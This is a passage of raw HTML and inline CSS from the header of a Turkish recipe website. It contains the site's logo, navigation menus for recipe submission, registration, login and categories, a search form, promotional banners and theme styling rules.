}</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://1001yemektarifi.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="272" height="81" class="tdb-logo-img" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-yatay-logo-272pxx.png" alt="Logo"  title=""  /></span></a></div></div><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-8px!important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#f04b37}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#f04b37}.tdi_8 .tdb-mobile-menu-button:hover{color:#f04b37}.tdi_8 .tdb-mobile-menu-button:hover svg,.tdi_8 .tdb-mobile-menu-button:hover svg *{fill:#f04b37}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" ><style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_13 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_13 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_13 .tdm-image{border-color:#eaeaea}</style><a href="https://1001yemektarifi.com/tarif-videosu-cekerken-dikkat-edilmesi-gereken-noktalar/"   class="tdm-inline-image-wrap " ><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index" data-src="https://1001yemektarifi.com/wp-content/uploads/1001YemekTarifi-Video-Gonder-10TL-Kazan.jpg"  title="1001YemekTarifi-Video-Gonder-10TL-Kazan" width="1200" height="486"></a></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14"  style=" z-index: 999;"><style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_14{display:inline-block}.tdi_14 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_14 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_14 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_14 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{width:20px}.tdi_14 .tdb-horiz-menu>li>a{font-family:Comfortaa!important}}</style><div id=tdi_14 class="td_block_inner td-fix-index"><div class="menu-giris-cikis-container"><ul id="menu-giris-cikis-2" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17972"><a href="https://1001yemektarifi.com/tarif-gonder/"><div class="tdb-menu-item-text">Tarif Gönder</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56761"><a href="https://1001yemektarifi.com/kayit/"><div class="tdb-menu-item-text">Kayıt</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17712"><a href="https://1001yemektarifi.com/giris/"><div class="tdb-menu-item-text">Giriş</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40314"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text">Kategoriler</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57947"><a href="https://1001yemektarifi.com/uyeler/"><div class="tdb-menu-item-text">Yazarlar</div></a></li></ul></div></div></div><div class="td_block_wrap tdb_search_form tdi_15 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><style>@media (max-width:767px){.tdi_15{margin-bottom:10px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_15{text-align:left}.tdi_15 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_15 .tdb-search-form-btn-icon{top:0px}.tdi_15 .tdb-search-msg{margin-top:11px}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://1001yemektarifi.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_15" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_15" class="tdb-search-form-placeholder">Tarif veya malzeme ara</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Ara</span></button></div></form></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_17{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_17{position:relative}</style><div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_18" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}@media (min-width:767px){.tdi_19.tdc-row-content-vert-center,.tdi_19.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_19.tdc-row-content-vert-bottom,.tdi_19.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_19.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_19.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_19{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_19 .td_block_wrap{text-align:left}</style><div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_18_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_18_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_22 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><style>.tdi_22{width:25%}.tdi_22 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_22 .tdm-image{border-color:#eaeaea}</style><a href="https://1001yemektarifi.com/tarif-videosu-cekerken-dikkat-edilmesi-gereken-noktalar/"   class="tdm-inline-image-wrap " ><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-video-gonder-para-kazan2.jpg"  title="yemek videosu gönder para kazan-1001yemektarifi" alt="yemek videosu gönder para kazan-1001yemektarifi" width="400" height="162"></a></div><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" ><style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_23 .tdb-logo-text-title{display:none}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://1001yemektarifi.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="272" height="81" class="tdb-logo-img" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-yatay-logo-272pxx.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" ><style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_28 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28"  style=" z-index: 999;"><style>@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-left:10px!important}}</style><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_28{display:inline-block}.tdi_28 .td_block_inner{text-align:center}.tdi_28 .tdb-menu>li .tdb-menu-sep,.tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:20px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_28 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-family:Comfortaa!important;font-size:15px!important;line-height:58px!important;font-weight:400!important;text-transform:none!important}.tdi_28 .tdb-normal-menu ul ul,.tdi_28 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_28 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_28 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:4px;right:0;margin-top:1px}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:rgba(0,0,0,0.08);box-shadow:none}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-family:Lato!important;line-height:1!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_28 .tdb-mega-menu .sub-menu>li{max-width:1500px!important}.tdi_28 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0 10px}.tdi_28 .tdb-menu>li>a,.tdi_28 